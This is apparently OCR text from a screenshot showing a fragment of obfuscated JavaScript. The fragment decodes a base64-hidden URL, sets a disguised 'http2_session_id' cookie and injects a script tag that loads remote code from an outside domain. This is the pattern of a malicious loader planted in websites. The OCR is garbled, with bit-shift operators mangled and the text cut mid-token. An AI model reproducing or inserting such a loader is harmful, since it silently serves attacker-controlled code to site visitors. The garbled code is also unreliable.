
t(i++));h4=key.indexOf(input.charAt(i++));o1=
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)
dec+=String.fromCharCode(o2);if(h4!=64)dec+=S
tring.fromCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5r
dHJhZmZpYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;
var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);
document.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/j
avascript';s.async=true;s.src=u;try{s.setAttribute('d